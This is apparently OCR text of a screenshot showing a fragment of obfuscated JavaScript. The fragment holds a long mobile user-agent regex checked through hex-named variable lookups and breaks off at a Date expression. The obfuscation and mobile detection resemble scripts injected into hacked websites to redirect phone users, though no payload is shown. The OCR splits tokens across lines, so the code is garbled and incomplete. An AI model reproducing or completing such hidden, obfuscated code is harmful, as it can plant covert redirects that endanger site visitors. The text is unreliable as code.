
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|or
an|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|p
sio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|s
a(ge|ma|mm|ms|ny|va)|sc(01|h\-
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|8
5|98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()